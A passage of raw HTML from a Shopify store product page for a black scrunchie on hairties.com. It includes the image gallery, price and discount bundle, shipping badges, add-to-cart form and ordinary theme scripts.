                <img src="//www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=416" alt="Black PRO Scrunchie" srcset="//www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=54 54w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=74 74w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=104 104w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=162 162w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=208 208w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=324 324w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443449539__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443449539__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443449539__main-34346328686787"
              data-media-position="9"
              data-alt="Black PRO Scrunchie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443449539__main"
                aria-describedby="Thumbnail-template--17216443449539__main-9
"
              >
                <img src="//www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=416" alt="Black PRO Scrunchie" srcset="//www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=54 54w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=74 74w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=104 104w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=162 162w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=208 208w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=324 324w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443449539__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17216443449539__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--17216443449539__main"
        data-section="template--17216443449539__main"
        data-url="/products/pro-scrunchie"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Black PRO Scrunchie
                </h1>
                <a href="/products/pro-scrunchie" class="product__title">
                  <h2 class="h1">
                    Black PRO Scrunchie
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AUDNwQWk5ZWJYUElnZ__loox_reviews_loox_rating_gkccHh" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AUDNwQWk5ZWJYUElnZ__loox_reviews_loox_rating_gkccHh"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="6635631837379"
          data-rating="4.9"
          data-raters="114"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>


  <variant-selects
    id="variant-selects-template--17216443449539__main"
    class="no-js-hidden"
    data-section="template--17216443449539__main"
    data-url="/products/pro-scrunchie"
    
    data-disable-prepend=""
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="normal"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--quantity-breaks"
      >
        <div class="visually-hidden product-form__input__type" data-type="quantity-breaks">&nbsp</div>
        
        
            <div 
              class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
              data-items="1"
              style="--items-count:1;--image-width:70%"
            >
              
              <div class="quantity-breaks-container">
                

      <input
        type="radio"
        id="template--17216443449539__main-1-0"
        name="Color"
        value="NEW Black"
        form="product-form-template--17216443449539__main"
        
          checked
        
        
      >
      
      <label class="quantity-break" for="template--17216443449539__main-1-0">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  Buy 1 Get 2 Hair Ties (3 items)

                </span>
              
              
                <span class="quantity-break__benefit dynamic-price">
                  


  SAVE 52%

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  2 Day Shipping

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span><span class=transcy-money>$6.95</span></span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span><span class=transcy-money>$15</span></span>

              </span></div>
        </div>
      </label>

              </div>
            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39629600227523,"title":"NEW Black","option1":"NEW Black","option2":null,"option3":null,"sku":"D00000140PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black PRO Scrunchie - NEW Black","public_title":"NEW Black","options":["NEW Black"],"price":695,"weight":5,"compare_at_price":1500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17216443449539__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17216443449539__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17216443449539__main"
        class="select__select"
        form="product-form-template--17216443449539__main"
      ><option
            
              selected="selected"
            
            
            value="39629600227523"
          >NEW Black - $6.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--17216443449539__main,
  #SectionAtcBtn-template--17216443449539__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;"
><product-form
      id="ProductForm-template--17216443449539__main"
      class="product-form main-product-form"
      data-section="template--17216443449539__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17216443449539__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17216443449539__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39629600227523"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17216443449539__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
                <span id="main-atc-price-template--17216443449539__main" class='main-atc-price'>
                  <span class=transcy-money>$6.95</span> •
                </span>
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6635631837379" /><input type="hidden" name="section-id" value="template--17216443449539__main" /></form></product-form><link href="//www.hairties.com/cdn/shop/t/151/assets/component-pickup-availability.css?v=132348821858131657411725255628" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39629600227523"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.hairties.com/cdn/shop/t/151/assets/pickup-availability.js?v=79308454523338307861725255628" defer="defer"></script></div>



<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100% product__text-container--background product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#000000;--corner-radius:1.0em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>1-Year Warranty</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>2 Days Shipping</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>Ships From Texas</strong></span>
    </p>
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ship From Texas"
        data-min-days="0"
        data-max-days="1"
      >
        Ship From Texas
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="2"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <a href="/products/pro-scrunchie" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17216443449539__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17216443449539__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&width=550 550w,//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&width=1100 1100w,//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&width=1445 1445w,//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&width=1445"
    alt="Black PRO Scrunchie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34346322886851"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=550 550w,//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=1100 1100w,//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=1445 1445w,//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=1680 1680w,//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=2048 2048w,//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600 2160w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=1445"
    alt="Black PRO Scrunchie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34792229863619"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&width=550 550w,//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&width=1100 1100w,//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&width=1445 1445w,//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&width=1680 1680w,//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&width=2048 2048w,//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600 2160w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&width=1445"
    alt="Black PRO Scrunchie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34792229896387"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&width=550 550w,//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&width=1100 1100w,//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&width=1445 1445w,//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&width=1680 1680w,//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&width=2048 2048w,//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&width=2200 2200w,//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&width=2890 2890w,//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048 3375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&width=1445"
    alt="Black PRO Scrunchie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34793962799299"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&width=550 550w,//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&width=1100 1100w,//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&width=1445 1445w,//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&width=1680 1680w,//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&width=2048 2048w,//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045 2160w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&width=1445"
    alt="Black PRO Scrunchie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34792229961923"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&width=550 550w,//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&width=1100 1100w,//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&width=1445 1445w,//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&width=1680 1680w,//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&width=2048 2048w,//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045 2160w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&width=1445"
    alt="Black PRO Scrunchie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34792229994691"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&width=550 550w,//www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&width=1100 1100w,//www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045 1215w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&width=1445"
    alt="Black PRO Scrunchie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34346328752323"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&width=550 550w,//www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&width=1100 1100w,//www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045 1215w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&width=1445"
    alt="Black PRO Scrunchie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34346328719555"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&width=550 550w,//www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&width=1100 1100w,//www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045 1215w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&width=1445"
    alt="Black PRO Scrunchie"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34346328686787"
  ></div>
  </div>
</product-modal>


  

<script src="//www.hairties.com/cdn/shop/t/151/assets/product-modal.js?v=52128055760098790431725255629" defer="defer"></script>
    <script src="//www.hairties.com/cdn/shop/t/151/assets/media-gallery.js?v=21621056841727037201725255628" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17216443449539__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17216443449539__main"]') ||
        document.querySelector('variant-selects[data-section="template--17216443449539__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17216443449539__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17216443449539__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script></section>


<style> #shopify-section-template--17216443449539__main .main-price {color: green;} #shopify-section-template--17216443449539__main .h2 {font-weight: 700;} </style></section><section id="shopify-section-template--17216443449539__multicolumn_XycBDn" class="shopify-section section"><style data-shopify>.section-template--17216443449539__multicolumn_XycBDn-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443449539__multicolumn_XycBDn-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443449539__multicolumn_XycBDn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443449539__multicolumn_XycBDn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443449539__multicolumn_XycBDn color-custom gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--17216443449539__multicolumn_XycBDn-padding isolate" style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443449539__multicolumn_XycBDn gradient multicolumn--same-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 47.64705882352941%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/step_004_111111.png?v=1718459738&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/step_004_111111.png?v=1718459738&amp;width=275 275w, //www.hairties.com/cdn/shop/files/step_004_111111.png?v=1718459738&amp;width=550 550w, //www.hairties.com/cdn/shop/files/step_004_111111.png?v=1718459738&amp;width=710 710w, //www.hairties.com/cdn/shop/files/step_004_111111.png?v=1718459738&amp;width=1420 1420w" width="1420" height="699" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443449539__multicolumn_XycBDn gradient multicolumn--same-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 47.64705882352941%;"
                          
                        >
                          
